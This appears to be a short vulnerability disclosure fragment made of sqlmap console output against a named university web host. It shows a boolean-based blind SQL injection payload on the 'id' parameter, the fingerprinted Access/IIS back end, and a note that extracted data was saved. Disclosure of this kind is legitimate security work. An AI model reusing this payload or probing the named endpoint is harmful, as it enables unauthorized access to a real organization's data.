 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:19:22
[16:19:22] [INFO] resuming back-end DBMS 'microsoft access'
[16:19:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=246) AND 1825=1825 AND (4128=4128
---
[16:19:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:19:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
jxjy.dept.ccut.edu.cn'
[*] shutting down at 16:19:33
root@kali:~#
www.wooyun.org